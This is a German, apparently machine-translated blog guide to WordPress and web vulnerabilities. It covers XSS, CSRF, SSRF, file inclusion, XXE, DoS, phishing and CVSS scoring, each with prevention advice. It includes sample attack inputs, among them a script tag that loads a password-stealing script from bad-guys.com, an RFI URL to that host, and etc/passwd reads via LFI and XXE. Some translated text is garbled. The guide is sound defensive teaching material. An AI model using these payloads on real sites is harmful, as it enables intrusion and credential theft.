Eine Stored XSS- oder Stored Cross-Site Scripting-Schwachstelle ermöglicht es Hackern, bösartigen Code in den Server einer Webanwendung einzuschleusen und auf diesem zu speichern .

Beispiel für gespeichertes Cross-Site-Scripting

Ein Angreifer entdeckt, dass yourfavesite.com Besuchern erlaubt, HTML-Tags in den Kommentarbereich der Site einzubetten. Also erstellt der Angreifer einen neuen Kommentar:

Großartiger Artikel! Sehen Sie sich diesen anderen großartigen <script src=”http://bad-guys.com/passwordstealingcode.js> . </script>

Jetzt, da unser Bösewicht den Kommentar hinzugefügt hat, wird jeder zukünftige Besucher dieser Seite seinem bösartigen Skript ausgesetzt. Das Skript wird auf der Website des Bösewichts gehostet und hat die Möglichkeit, Sitzungscookies von Besuchern und yourfavesite.com Konten zu entführen.

So verhindern Sie gespeichertes Cross-Site-Scripting

Regel Nr. 1 auf dem OWASP-Spickzettel zur Verhinderung von Cross-Scripting ist die HTML-Kodierung vor dem Hinzufügen nicht vertrauenswürdiger Daten zu HTML-Elementen.

<body> ...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE... </body> <div> ...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE... </div>Codieren der folgenden Zeichen, um zu verhindern , dass in einen Ausführungskontext gewechselt wird, z. B. Skript, Stil oder Ereignishandler. Die Verwendung von Hex-Entitäten wird in der Spezifikation empfohlen.

& --> & < --> < > --> > " --> " ' --> '7. Dokumentobjektmodellbasierte Cross-Site-Scripting-Schwachstelle

Eine DOM-basierte XSS- oder Document Object Model-Based Cross-Site Scripting-Schwachstelle tritt auf, wenn das clientseitige Skript einer Website vom Benutzer bereitgestellte Daten in das Document Object Model (DOM) schreibt. Die Website liest dann das Benutzerdatum aus dem DOM und gibt es an den Webbrowser des Besuchers aus.

Wenn die vom Benutzer bereitgestellten Daten nicht ordnungsgemäß verarbeitet werden, könnte ein Angreifer schädlichen Code einschleusen, der ausgeführt wird, wenn die Website den Code aus dem DOM liest.

Beispiel für dokumentobjektmodellbasiertes Cross-Site-Scripting

Eine gängige Art, einen DOM-XSS-Angriff zu erklären, ist eine benutzerdefinierte Willkommensseite. yourfavesite.com wir an, dass Sie nach dem Erstellen eines Kontos auf yourfavesite.com zu einer Begrüßungsseite weitergeleitet werden, die angepasst ist, um Sie mit dem folgenden Code mit yourfavesite.com Namen willkommen zu heißen. Und der Benutzername wird in die URL kodiert.

<HTML> <TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos=document.URL.indexOf("name=")+8; document.write(document.URL.substring(pos,document.URL.length)); </SCRIPT> <BR> Welcome to yourfavesite.com! … </HTML> Wir hätten also eine URL von yourfavesite.com/account?name=yourname .

Ein Angreifer könnte einen DOM-basierten XSS-Angriff ausführen, indem er die folgende URL an den neuen Benutzer sendet:

http://yourfavesite.com/account?name=<script>alert(document.cookie)</script>Wenn der neue Benutzer auf den Link klickt, sendet sein Browser eine Anfrage für:

/account?name=<script>alert(document.cookie)</script> zu bad-guys.com . Die Website antwortet mit der Seite, die den obigen Javascript-Code enthält.

Der Browser des neuen Benutzers erstellt ein DOM-Objekt für die Seite, in dem das document.location Objekt die Zeichenfolge enthält:

http://www.bad-guys.com/account?name=<script>alert(document.cookie)</script>Der ursprüngliche Code auf der Seite erwartet nicht, dass der Standardparameter HTML-Markup enthält und das Markup auf der Seite widerspiegelt. Dann rendert der Browser des neuen Benutzers die Seite und führt das Skript des Angreifers aus:

alert(document.cookie)So verhindern Sie DOM-basiertes Cross-Site-Scripting

Regel Nr. 1 auf dem OWASP Dom-basierten Spickzettel zur Verhinderung von Cross-Site-Scripting ist HTML-Escape. Dann JS-Escape, bevor nicht vertrauenswürdige Daten zum HTML-Unterkontext innerhalb des Ausführungskontexts hinzugefügt werden.

Beispiele für gefährliche HTML-Methoden:

Attribute

element.innerHTML = "<HTML> Tags and markup"; element.outerHTML = "<HTML> Tags and markup";Methoden

document.write("<HTML> Tags and markup"); document.writeln("<HTML> Tags and markup");Um dynamische HTML-Updates im DOM-Safe durchzuführen, empfiehlt OWASP:

- HTML-Codierung und dann

- JavaScript-Codierung aller nicht vertrauenswürdigen Eingaben, wie in diesen Beispielen gezeigt:

element.innerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"; element.outerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"; document.write("<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"); document.writeln("<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>");8. Sicherheitslücke durch Cross-Site Request Forgery

Eine CSRF- oder Cross-Site-Request-Forgery-Sicherheitslücke tritt auf, wenn ein Cyberkrimineller einen Benutzer dazu bringt, unbeabsichtigte Aktionen auszuführen. Der Angreifer fälscht die Anfrage des Benutzers an eine Anwendung.

Beispiel für eine Cross-Site Request Forgery

In unserem WordPress Vulnerability Roundup vom Januar 2020 haben wir über die Cross-Site Request Forgery-Schwachstelle berichtet, die im Code Snippets-Plugin gefunden wurde. (Das Plugin wurde in Version 2.14.0 schnell gepatcht)

Der fehlende CRSF-Schutz des Plugins ermöglichte es jedem, eine Anfrage im Namen eines Administrators zu fälschen und ausführbaren Code auf einer anfälligen Site einzuschleusen. Ein Angreifer hätte diese Sicherheitsanfälligkeit ausnutzen können, um Schadcode auszuführen und sogar eine vollständige Site-Übernahme durchzuführen.

So verhindern Sie die Fälschung von Cross-Site-Anfragen

Die meisten Codierungs-Frameworks verfügen über integrierte Abwehrmechanismen für synchronisierte Token zum Schutz vor CSRF, und diese sollten verwendet werden.

Es gibt auch externe Komponenten wie das CSRF Protector Project, die verwendet werden können, um PHP- und Apache CSRF-Schwachstellen zu schützen.

9. Sicherheitslücke durch serverseitige Anforderungsfälschung

Eine SSRF- oder Server-Site-Request-Forger-Schwachstelle ermöglicht es einem Angreifer, eine serverseitige Anwendung dazu zu bringen, HTTP-Anfragen an eine beliebige Domäne seiner Wahl zu senden.

Beispiel für serverseitige Anforderungsfälschung

Eine SSRF-Schwachstelle könnte ausgenutzt werden, um einen Reflected Cross-Site Scripting-Angriff durchzuführen. Ein Angreifer könnte ein bösartiges Skript von bad-guys.com abrufen und es allen Besuchern einer Website bereitstellen.

So verhindern Sie die serverseitige Anforderungsfälschung

Der erste Schritt zur Minderung von SSRF-Schwachstellen besteht darin, Eingaben zu validieren. Wenn Ihr Server beispielsweise auf vom Benutzer bereitgestellte URLs angewiesen ist, um verschiedene Dateien abzurufen, sollten Sie die URL validieren und nur Zielhosts zulassen, denen Sie vertrauen.

Weitere Informationen zur SSRF-Prävention finden Sie im OWASP-Spickzettel.

10. Sicherheitslücke durch Rechteeskalation

Eine Sicherheitsanfälligkeit bezüglich der Rechteausweitung ermöglicht es einem Angreifer, Aufgaben auszuführen, die normalerweise höhere Berechtigungen erfordern.

Beispiel für eine Berechtigungseskalation

In unserem WordPress Vulnerability Roundup vom November 2020 haben wir über eine Sicherheitslücke bei der Eskalation von Berechtigungen im Ultimate Member-Plugin berichtet (Die Sicherheitslücke wurde in Version 2.1.12 gepatcht).

Ein Angreifer könnte einen Array-Parameter für das Benutzer-Meta wp_capabilities der die Rolle eines Benutzers definiert. Während des Registrierungsprozesses wurden die übermittelten Registrierungsdetails an die Funktion update_profile , und alle entsprechenden Metadaten, die übermittelt wurden, unabhängig davon, was übermittelt wurde, wurden für diesen neu registrierten Benutzer aktualisiert.

Die Schwachstelle ermöglichte es einem neuen Benutzer im Wesentlichen, bei der Registrierung einen Administrator anzufordern.

So verhindern Sie die Eskalation von Berechtigungen



iThemes Security Pro kann Ihre Website vor defekter Zugriffskontrolle schützen, indem der Administratorzugriff auf eine Liste vertrauenswürdiger Geräte beschränkt wird.

11. Sicherheitsanfälligkeit bezüglich Remotecodeausführung

Eine RCE- oder Remote Code Execution-Schwachstelle ermöglicht es einem Angreifer, auf einen Computer oder Server zuzugreifen, Änderungen daran vorzunehmen und sogar zu übernehmen.

Beispiel für Remote-Codeausführung

Im Jahr 2018 hat Microsoft eine in Excel gefundene Sicherheitsanfälligkeit bezüglich Remotecodeausführung offengelegt.

Ein Angreifer, der die Sicherheitsanfälligkeit erfolgreich ausnutzt, kann im Kontext des aktuellen Benutzers beliebigen Code ausführen. Wenn der aktuelle Benutzer mit administrativen Benutzerrechten angemeldet ist, könnte ein Angreifer die Kontrolle über das betroffene System übernehmen. Ein Angreifer könnte dann Programme installieren; Daten anzeigen, ändern oder löschen; oder erstellen Sie neue Konten mit vollen Benutzerrechten. Benutzer, deren Konten mit weniger Benutzerrechten auf dem System konfiguriert sind, könnten weniger betroffen sein als Benutzer, die mit administrativen Benutzerrechten arbeiten.

So verhindern Sie die Remotecodeausführung

Der einfachste Weg, eine RCE-Sicherheitslücke zu mindern, besteht darin, Benutzereingaben durch Filtern und Entfernen unerwünschter Zeichen zu validieren.

Unsere Muttergesellschaft Liquid Web hat einen großartigen Artikel über das Verhindern der Remotecodeausführung.

14. Sicherheitslücke beim Einbinden von Dateien

Eine Sicherheitsanfälligkeit bezüglich Dateieinschluss tritt auf, wenn eine Webanwendung dem Benutzer ermöglicht, Eingaben in Dateien zu senden oder Dateien auf den Server hochzuladen.

Es gibt zwei Arten von Sicherheitslücken beim Einschließen von Dateien: Lokal und Remote.

15. Schwachstelle beim Einschließen lokaler Dateien

Eine LFI- oder Local File Inclusion-Schwachstelle ermöglicht es einem Angreifer, Dateien auf dem Server einer Website zu lesen und manchmal auszuführen.

Beispiel zum Einschließen einer lokalen Datei

yourfavesite.com wir noch einen Blick auf yourfavesite.com , wo Pfade, die an include Anweisungen übergeben werden, nicht ordnungsgemäß bereinigt werden. Sehen wir uns zum Beispiel die folgende URL an.

yourfavesite.com/module.php?file=example.fileEin Angreifer kann den URL-Parameter ändern, um auf eine beliebige Datei auf dem Server zuzugreifen.

yourfavesite.com/module.php?file=etc/passwdWenn Sie den Wert der Datei in der URL ändern, kann ein Angreifer den Inhalt der psswd-Datei anzeigen.

So verhindern Sie die Einbeziehung lokaler Dateien

Erstellen Sie eine Liste der zulässigen Dateien, die die Seite enthalten kann, und verwenden Sie dann eine Kennung, um auf die ausgewählte Datei zuzugreifen. Blockieren Sie dann alle Anfragen, die eine ungültige Kennung enthalten.

16. Sicherheitsanfälligkeit bezüglich Remote-Dateieinschluss

Eine RFI- oder Remote File Inclusion-Schwachstelle ermöglicht es einem Angreifer, eine Datei einzubinden, wobei er normalerweise einen in der Zielanwendung implementierten „dynamischen Dateieinschluss“-Mechanismus ausnutzt.

Beispiel für die Einbindung von Remote-Dateien

Das WordPress-Plugin WP mit Spritz wurde im WordPress.org-Repository geschlossen, da es eine RFI-Schwachstelle aufwies.

Unten ist der Quellcode der Schwachstelle:

if(isset($_GET['url'])){ $content=file_get_contents($_GET['url']); Der Code kann ausgenutzt werden, indem der Wert von content.filter.php?url= wird. Zum Beispiel:

yoursite.com//wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://bad-guys.com/execVerhinderung des Einschlusses von Remote-Dateien

Erstellen Sie eine Liste der zulässigen Dateien, die die Seite enthalten kann, und verwenden Sie dann eine Kennung, um auf die ausgewählte Datei zuzugreifen. Blockieren Sie dann alle Anfragen, die eine ungültige Kennung enthalten.

17. Directory Traversal-Schwachstelle

Eine Directory Traversal- oder File Traversal-Schwachstelle ermöglicht es einem Angreifer, beliebige Dateien auf dem Server zu lesen, auf dem eine Anwendung ausgeführt wird.

Beispiel für eine Verzeichnisdurchquerung

Die WordPress-Versionen 5.7 – 5.03 waren anfällig für Directory-Traversal-Angriffe, da sie die Benutzereingabedaten nicht ordnungsgemäß überprüfen konnten. Ein Angreifer mit Zugriff auf ein Konto mit mindestens author könnte die Directory-Traversal-Schwachstelle ausnutzen und bösartigen PHP-Code auf dem zugrunde liegenden Server ausführen, was zu einer vollständigen Remote-Übernahme führt.

So verhindern Sie das Durchsuchen von Verzeichnissen

Entwickler können beim Erstellen von Vorlagen oder bei der Verwendung von Sprachdateien Indizes anstelle von tatsächlichen Teilen von Dateinamen verwenden.

18. Sicherheitslücke durch böswillige Weiterleitung

Eine Sicherheitsanfälligkeit durch böswillige Umleitung ermöglicht es einem Angreifer, Code einzuschleusen, um Website-Besucher auf eine andere Website umzuleiten.

Beispiel für eine bösartige Weiterleitung

Nehmen wir an, Sie suchen über die Suchfunktion einer Online-Boutique nach einem blauen Pullover.

Leider kann der Server der Boutique die Benutzereingaben nicht richtig codieren, und ein Angreifer konnte ein bösartiges Umleitungsskript in Ihre Suchanfrage einschleusen.

Wenn Sie also blauen Pullover in das Suchfeld der Boutique eingeben und die Eingabetaste drücken, landen Sie auf der Webseite des Angreifers anstelle der Seite der Boutique mit Pullovern, die der Beschreibung Ihrer Suche entsprechen.

So verhindern Sie böswillige Weiterleitungen

Sie können sich vor böswilligen Weiterleitungen schützen, indem Sie Benutzereingaben bereinigen, URLs validieren und eine Besucherbestätigung für alle Offsite-Weiterleitungen erhalten.

19. XML-Sicherheitslücke in externen Entitäten

Eine XXE- oder XML External Entity-Schwachstelle ermöglicht es einem Angreifer, einen XML-Parser dazu zu bringen, vertrauliche Informationen an eine externe Entität unter seiner Kontrolle weiterzugeben .

Beispiel für eine externe XML-Entität

Ein Angreifer könnte eine XXE-Sicherheitslücke ausnutzen, um Zugriff auf sensible Dateien wie etc/passwd zu erhalten, die Benutzerkontoinformationen speichert.

<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM "file:///etc/passwd" >]> <foo>&xxe;</foo>So verhindern Sie eine externe XML-Entität

Der beste Weg, um XXE zu verhindern, besteht darin, weniger komplexe Datenformate wie JSON zu verwenden und die Serialisierung sensibler Daten zu vermeiden.

20. Denial-of-Service-Angriff

Ein DoS- oder Denial-of-Service-Angriff ist ein bewusster Versuch, Ihre Website oder Anwendung für Benutzer nicht verfügbar zu machen, indem sie mit Netzwerkverkehr überflutet wird.

Bei einem DDoS- Distributed-Denial-of-Service-Angriff nutzt ein Angreifer mehrere Quellen, um ein Netzwerk mit Datenverkehr zu fluten. Ein Angreifer entführt Gruppen von Malware-infizierten Computern, Routern und IoT-Geräten, um den Verkehrsfluss zu erhöhen.

Beispiel für einen Denial-of-Service-Angriff

Der bisher größte DDoS-Angriff (Distributed Denial-of-Service) wurde im Februar dieses Jahres gegen AWS erhoben. Amazon berichtete, dass AWS Shield, ihr Managed Threat Protection Service, diesen riesigen DDoS-Angriff beobachtet und abgeschwächt hat. Der Angriff dauerte 3 Tage und erreichte einen Spitzenwert von 2,3 Terabyte pro Sekunde.

So verhindern Sie Denial-of-Service-Angriffe

Es gibt zwei Hauptmethoden, um einen DoS-Angriff abzuwehren.

- Kaufen Sie mehr Hosting, als Sie benötigen. Wenn Sie zusätzliche Ressourcen zur Verfügung haben, können Sie die durch einen DoS-Angriff verursachte erhöhte Nachfrage bewältigen.



- Verwenden Sie eine Firewall auf Serverebene wie Cloudflare. Eine Firewall kann ungewöhnliche Verkehrsspitzen erkennen und verhindern, dass Ihre Website überlastet wird.

21. Protokollierung von Tastenanschlägen

Keystroke Logging , auch als Keylogging oder Tastaturerfassung bekannt, tritt auf, wenn ein Hacker heimlich die Tastenanschläge von Website-Besuchern überwacht und aufzeichnet.

Beispiel für die Protokollierung von Tastenanschlägen

2017 installierte ein Hacker erfolgreich bösartiges JavaScript auf den Servern des Smartphone-Herstellers OnePlus.

Mit dem bösartigen Code überwachten und protokollierten Angreifer die Tastenanschläge von OnePlus-Kunden, während diese ihre Kreditkartendaten eingeben. Die Hacker protokollierten und sammelten die Tastenanschläge von 40.000 Kunden, bevor OnePlus den Hack entdeckte und patchte.

So verhindern Sie die Protokollierung von Tastenanschlägen

Alles aktualisieren! Normalerweise muss ein Angreifer eine andere vorhandene Sicherheitsanfälligkeit ausnutzen, um einen Keylogger auf einem Computer oder Server einzuschleusen. Wenn Sie alles mit den neuesten Sicherheitspatches auf dem neuesten Stand halten, können Sie Hackern keine einfache Möglichkeit bieten, einen Keylogger auf Ihrer Website oder Ihrem Computer zu installieren.

Bonus: Phishing

Software-Schwachstellen sind das einzige, was Hacker und Cyberkriminelle auszunutzen versuchen. Hacker zielen auch auf Menschen ab und nutzen sie aus. Eine gängige Methode der Ausbeutung ist Phishing.

Was ist Phishing?

Phishing ist eine Cyberangriffsmethode, bei der E-Mails, soziale Medien, Textnachrichten und Telefonanrufe verwendet werden, um das Opfer dazu zu bringen, persönliche Daten preiszugeben. Der Angreifer verwendet die Informationen dann, um auf persönliche Konten zuzugreifen oder Identitätsbetrug zu begehen.

So erkennen Sie eine Phishing-E-Mail

Wie wir weiter oben in diesem Beitrag erfahren haben, erfordern einige Sicherheitslücken eine Art von Benutzerinteraktion, um sie auszunutzen. Eine Möglichkeit, wie ein Hacker Menschen dazu bringt, sich an ihren schändlichen Unternehmungen zu beteiligen, besteht darin, Phishing-E-Mails zu versenden.

Zu lernen, wie man eine Phishing-E-Mail erkennt, kann Sie davor bewahren, versehentlich in die Pläne von Cyberkriminellen einzudringen.

4 Tipps, um eine Phishing-E-Mail zu erkennen :

- Schauen Sie sich die Absender-E- Mail-Adresse an – Wenn Sie eine E-Mail von einem Unternehmen erhalten, sollte der Teil der E-Mail-Adresse des Absenders nach dem „@“ mit dem Firmennamen übereinstimmen.

Wenn eine E-Mail ein Unternehmen oder eine Regierungsbehörde darstellt, aber eine öffentliche E-Mail-Adresse wie "@gmail" verwendet, ist dies ein Zeichen für eine Phishing-E-Mail.

Achten Sie auf subtile Rechtschreibfehler des Domainnamens. Schauen wir uns zum Beispiel diese E-Mail-Adresse an [email protected] Wir können sehen, dass Netflix am Ende ein zusätzliches „x“ hat. Der Rechtschreibfehler ist ein klares Zeichen dafür, dass die E-Mail von einem Betrüger gesendet wurde und sofort gelöscht werden sollte. - Suchen Sie nach Grammatikfehlern – Eine E-Mail voller Grammatikfehler ist ein Zeichen für eine bösartige E-Mail. Alle Wörter sind möglicherweise richtig geschrieben, aber Sätzen fehlen Wörter, die den Satz zusammenhängend machen würden. Beispiel: „Ihr Konto wurde gehackt. Passwort auf Kontosicherheit aktualisieren“.

Jeder macht Fehler und nicht jede E-Mail mit einem oder zwei Tippfehlern ist ein Versuch, Sie zu betrügen. Mehrere grammatikalische Fehler rechtfertigen jedoch einen genaueren Blick, bevor Sie reagieren. - Verdächtige Anhänge oder Links – Es lohnt sich, einen Moment innezuhalten, bevor Sie mit Anhängen oder Links in einer E-Mail interagieren.

Wenn Sie den Absender einer E-Mail nicht kennen, sollten Sie keine in der E-Mail enthaltenen Anhänge herunterladen, da diese Malware enthalten und Ihren Computer infizieren könnten. Wenn die E-Mail behauptet, von einem Unternehmen zu stammen, können Sie deren Kontaktinformationen bei Google überprüfen, um zu überprüfen, ob die E-Mail von ihnen gesendet wurde, bevor Sie Anhänge öffnen.

Wenn eine E-Mail einen Link enthält, können Sie mit der Maus über den Link fahren, um zu überprüfen, ob die URL Sie dorthin führt, wo sie sein sollte. - Achten Sie auf dringende Anfragen – Ein gängiger Trick von Betrügern besteht darin, ein Gefühl der Dringlichkeit zu erzeugen. Eine bösartige E-Mail kann ein Szenario erzeugen, das sofortige Maßnahmen erfordert. Je mehr Zeit Sie zum Nachdenken haben, desto größer ist die Chance, dass Sie erkennen, dass die Anfrage von einem Betrüger stammt.

Möglicherweise erhalten Sie eine E-Mail von Ihrem „Chef“, in der Sie aufgefordert werden, so schnell wie möglich an einen Anbieter zu zahlen, oder von Ihrer Bank, die Sie darüber informiert, dass Ihr Konto gehackt wurde und sofortige Maßnahmen erforderlich sind.

So messen Sie den Schweregrad einer WordPress-Sicherheitslücke

Es gibt verschiedene Arten von WordPress-Schwachstellen, die alle unterschiedlich risikobehaftet sind. Zum Glück für uns verfügt die National Vulnerability Database – ein Projekt des National Institute of Science and Technology – über einen Rechner zur Bewertung von Schwachstellen, um das Risiko einer Schwachstelle zu bestimmen.

In diesem Abschnitt des WordPress-Schwachstellenleitfadens werden die Metriken und Schweregrade des Schwachstellenbewertungssystems behandelt. Obwohl dieser Abschnitt etwas technischer ist, können einige Benutzer ihn nützlich finden, um ihr Verständnis dafür zu vertiefen, wie WordPress-Schwachstellen und deren Schweregrad bewertet werden.

Häufige Systemkennzahlen für WordPress-Sicherheitslücken

Die Gleichung des Schwachstellenbewertungssystems verwendet drei verschiedene Bewertungssätze, um die Gesamtbewertung des Schweregrads zu bestimmen.

1. Basiskennzahlen

Die Basismetrikgruppe stellt die Merkmale einer Schwachstelle dar, die in allen Benutzerumgebungen konstant sind.

Die Basismetriken sind in zwei Gruppen unterteilt, Ausnutzbarkeit und Auswirkung.

1.1. Ausnutzbarkeitsmetriken

Die Ausnutzbarkeitsbewertung basiert darauf, wie schwierig es für einen Angreifer ist, die Sicherheitsanfälligkeit auszunutzen. Die Punktzahl wird anhand von 5 verschiedenen Variablen berechnet.

1.1.1. Angriffsvektor (AV)

Der Angriffsvektor-Score basiert auf der Methode, mit der die Schwachstelle ausgenutzt wird. Die Punktzahl ist umso höher, je weiter entfernt ein Angreifer die Sicherheitsanfälligkeit ausnutzen kann.

Die Idee ist, dass die Anzahl potenzieller Angreifer viel größer ist, wenn die Sicherheitsanfälligkeit über ein Netzwerk ausgenutzt werden kann, verglichen mit einer Sicherheitsanfälligkeit, die einen physischen Zugriff auf einen Geräte-Exploit erfordert.

Je mehr potenzielle Angreifer es gibt, desto höher ist das Risiko einer Ausnutzung, und daher wird der Angriffsvektorwert der Sicherheitsanfälligkeit höher ausfallen.

| Zugang erforderlich | Beschreibung |

|---|---|

| Netzwerk (N) | Eine Schwachstelle, die mit Network ausnutzbar ist Zugriff bedeutet, dass die angreifbare Komponente aus der Ferne ausnutzbar ist . |

| Angrenzendes Netzwerk (AV:A) | Eine Schwachstelle, die mit Adjacent Network ausgenutzt werden kann Zugriff bedeutet, dass die angreifbare Komponente an den Netzwerkstack gebunden ist. Der Angriff ist jedoch auf dasselbe gemeinsame physische oder logische Netzwerk beschränkt. |

| Lokal (AV:L) | Eine Schwachstelle, die mit Local . ausgenutzt werden kann Zugriff bedeutet, dass die angreifbare Komponente nicht an den Netzwerkstack gebunden ist. In einigen Fällen kann der Angreifer lokal eingeloggt sein, um die Sicherheitsanfälligkeit auszunutzen, oder sich auf die Benutzerinteraktion verlassen, um eine schädliche Datei auszuführen. |

| Physisch (AV:P) | Eine Schwachstelle, die mit Physical . ausgenutzt werden kann betreten erfordert, dass der Angreifer die anfällige Komponente physisch berührt oder manipuliert, z. B. ein Peripheriegerät an ein System anschließt. |

1.1.2. Angriffskomplexität (AC)

Der Komplexitätswert basiert auf den Bedingungen, die zum Ausnutzen der Schwachstelle erforderlich sind. Einige Bedingungen erfordern möglicherweise das Sammeln weiterer Informationen über das Ziel, das Vorhandensein bestimmter Systemkonfigurationseinstellungen oder rechnerische Ausnahmen.

Die Punktzahl der Angriffskomplexität ist umso höher, je geringer die Komplexität ist, die zum Ausnutzen der Sicherheitsanfälligkeit erforderlich ist.

| Zustandskomplexität ausnutzen | Beschreibungen |

|---|---|

| Niedrig (L) | Besondere Zugangsbedingungen oder mildernde Umstände liegen nicht vor. Ein Angreifer kann einen wiederholbaren Erfolg gegen die anfällige Komponente erwarten. |

| Hoch (H) | Ein erfolgreicher Angriff hängt von Bedingungen ab, die außerhalb der Kontrolle des Angreifers liegen. Ein erfolgreicher Angriff kann nicht nach Belieben durchgeführt werden, sondern erfordert, dass der Angreifer einen messbaren Aufwand in die Vorbereitung oder Ausführung gegen die anfällige Komponente investiert, bevor ein erfolgreicher Angriff erwartet werden kann. |

1.1.3. Erforderliche Berechtigungen (PR)

Die Bewertung der erforderlichen Berechtigungen wird basierend auf den Berechtigungen berechnet, die ein Angreifer erlangen muss, bevor er eine Sicherheitsanfälligkeit ausnutzt. Wir werden im Abschnitt Authentifiziert vs. Nicht authentifiziert etwas mehr darauf eingehen.

Die Punktzahl ist am höchsten, wenn keine Berechtigungen erforderlich sind.

| Berechtigungsstufe erforderlich | Beschreibung |

|---|---|

| Keine (N) | Der Angreifer ist vor dem Angriff nicht autorisiert und benötigt daher keinen Zugriff auf Einstellungen oder Dateien, um einen Angriff durchzuführen. |

| Niedrig (L) | Der Angreifer ist mit Berechtigungen autorisiert, die grundlegende Benutzerfunktionen bereitstellen, die normalerweise nur Einstellungen und Dateien betreffen, die einem Benutzer gehören. Alternativ kann ein Angreifer mit niedrigen Berechtigungen nur Auswirkungen auf nicht sensible Ressourcen haben. |

| Hoch (H) | Der Angreifer ist mit Rechten autorisiert (dh erfordert) Berechtigungen, die eine erhebliche (zB administrative) Kontrolle über die anfällige Komponente bieten, die sich auf komponentenweite Einstellungen und Dateien auswirken könnte. |

1.1.4. Benutzerinteraktion (UI)

Die Benutzerinteraktionsbewertung wird basierend darauf bestimmt, ob eine Schwachstelle eine Benutzerinteraktion erfordert, um sie auszunutzen.

Die Punktzahl ist am höchsten, wenn keine Benutzerinteraktion erforderlich ist, damit ein Angreifer die Sicherheitsanfälligkeit ausnutzt.

| Anforderungen an die Benutzerinteraktion | Beschreibung |

|---|---|

| Keine (N) | Das verwundbare System kann ohne Interaktion eines Benutzers ausgenutzt werden. |

| Erforderlich (R) | Die erfolgreiche Ausnutzung dieser Sicherheitsanfälligkeit erfordert, dass ein Benutzer einige Maßnahmen ergreift, bevor die Sicherheitsanfälligkeit ausgenutzt werden kann, z. B. indem er einen Benutzer zum Klicken auf einen Link in einer E-Mail verleitet. |

1.1.5. Umfang

Die Bereichsbewertung basiert auf einer Schwachstelle in einer Softwarekomponente, die sich auf Ressourcen außerhalb ihres Sicherheitsbereichs auswirkt.

Der Sicherheitsumfang umfasst andere Komponenten, die ausschließlich dieser Komponente Funktionalität zur Verfügung stellen, selbst wenn diese anderen Komponenten über ihre eigene Sicherheitsautorität verfügen.

Die Punktzahl ist am höchsten, wenn eine Bereichsänderung auftritt.

| Umfang | Beschreibung |

|---|---|

| Unverändert (U) | Eine ausgenutzte Schwachstelle kann nur die Ressourcen betreffen, die von derselben Behörde verwaltet werden. In diesem Fall sind die anfällige Komponente und die betroffene Komponente gleich. |

| Geändert (U) | Eine ausgenutzte Sicherheitsanfälligkeit kann Ressourcen beeinträchtigen, die über die von der anfälligen Komponente beabsichtigten Autorisierungsrechte hinausgehen. In diesem Fall sind die anfällige Komponente und die betroffene Komponente unterschiedlich. |

1.2. Auswirkungsmetriken

Die Impact-Metriken erfassen die direkten Auswirkungen einer erfolgreich ausgenutzten Schwachstelle.

